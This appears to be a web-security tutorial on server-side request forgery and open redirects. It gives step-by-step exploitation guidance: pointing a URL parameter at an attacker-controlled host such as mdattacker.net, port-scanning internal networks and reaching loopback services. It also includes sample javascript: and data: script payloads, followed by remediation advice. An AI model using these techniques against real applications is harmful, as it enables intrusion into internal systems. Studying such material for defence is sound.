

If no validation of the URL is specified in the “textfile” parameter, an attacker can specify an arbitrary hostname in place of textfiles.com.
The application retrieves the specified resource, allowing the attacker to use the application as a proxy to potentially sensitive back-end services.

The application response is google page
This vulnerability allows an attacker
- An attacker may be able to use the proxy to attack third-party systems on the Internet. The malicious traffic appears to the target to originate from the server on which the vulnerable application is running.
- An attacker may be able to use the proxy to connect to arbitrary hosts on the organization’s internal network, thereby reaching targets that cannot be accessed directly from the Internet.
- An attacker may be able to use the proxy to connect back to other services running on the application server itself, circumventing firewall restrictions and potentially exploiting trust relationships to bypass authentication.
- The proxy functionality could be used to deliver attacks such as cross-site scripting by causing the application to include attacker-controlled content within its responses
Steps to exploit this vulnerability
1. Identify any request parameters that appear to contain hostnames, IP addresses, or full URLs.
2. For each parameter, modify its value to specify an alternative resource, similar to the one being requested, and see if that resource appears in the server’s response
3. Try specifying a URL targeting a server on the Internet that you control, and monitor that server for incoming connections from the application you are testing.
4. If no incoming connection is received, monitor the time taken for the application to respond. If there is a delay, the application’s back-end requests may be timing out due to network restrictions on outbound connections.
5. If you are successful in using the functionality to connect to arbitrary URLs, try to perform the following attacks
- Determine whether the port number can be specified. For example, you might supply http://mdattacker.net:22
- If successful, attempt to port-scan the internal network by using a tool such as Burp Intruder to connect to a range of IP addresses and ports in sequence
- Attempt to connect to other services on the loopback address of the application server
- Attempt to load a web page that you control into the application’s response to deliver a cross-site scripting attack
Types of attacks
Header based
Header-based being a location-header sent from the server. The benefit with this, for an attacker’s perspective, is that the redirect always works even if Javascript is not interpreted. A server side function that gets a URL as input will follow the redirect and end up somewhere else.
Javascript based
When the redirect instead happens in Javascript it only works in scenarios where Javascript is actually executed. It might not work for server-side functions, but it will work in the victim’s web browser.
- If the redirect happens in Javascript it might also be possible to cause a redirect to javascript:something(), which would be an XSS in itself.
Oauth
When you want to allow users to sign-up with external services, such as putting up a “Login with Facebook” or “Sign up with Google”-button you may choose to implement an Oauth-flow.
Remedy
Safe use of redirects and forwards can be done in a number of ways:
- Simply avoid using redirects and forwards.
- If used, do not allow the URL as user input for the destination.
- Where possible, have the user provide short name, ID or token which is mapped server-side to a full target URL.
- This provides the highest degree of protection against the attack tampering with the URL.
- Be careful that this doesn’t introduce an enumeration vulnerability where a user could cycle through IDs to find all possible redirect targets
- If user input can’t be avoided, ensure that the supplied value is valid, appropriate for the application, and is authorized for the user.
- Sanitize input by creating a list of trusted URLs (lists of hosts or a regex).
- This should be based on a white-list approach, rather than a blacklist.
- Force all redirects to first go through a page notifying users that they are going off of your site, with the destination clearly displayed, and have them click a link to confirm.
Input Validation
When attempting to validate and sanitize user-input to determine whether the URL is safe, wherever possible you should use a built in library or function to parse the URLs, such as parse_url() in PHP, rather than rolling your own parser using regex. Additionally, make sure that you take the following into account:
- Input starting with a / to redirect to local pages is not safe. //example.org is a valid URL.
- Input starting with the desired domain name is not safe. https://example.org.attacker.com is valid.
- Only allow HTTP(S) protocols. All other protocols, including JavaScript URIs such as javascript:alert(1) should be blocked, SSH, etc
- Data URIs such as data:text/html,<script>alert(document.domain)</script> should be blocked
- URIs containing CRLF characters can lead to header injection or response splitting attacks, and should be blocked.